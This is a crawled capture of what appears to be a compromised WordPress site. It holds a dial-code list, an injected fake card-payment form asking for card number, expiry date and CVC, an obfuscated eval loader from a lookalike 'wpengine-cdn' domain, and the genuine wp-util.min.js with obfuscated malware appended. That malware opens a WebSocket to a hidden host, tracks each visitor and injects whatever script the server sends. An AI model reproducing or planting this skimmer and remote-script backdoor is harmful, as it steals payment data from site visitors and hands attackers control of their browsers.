class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 14:59:51 -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4486
content:
<div class="payment-form-wrapper">
    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7362
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"nFLpJtEdD",39,3,57))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-includes/js/wp-util.min.js
body_size: 1453
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));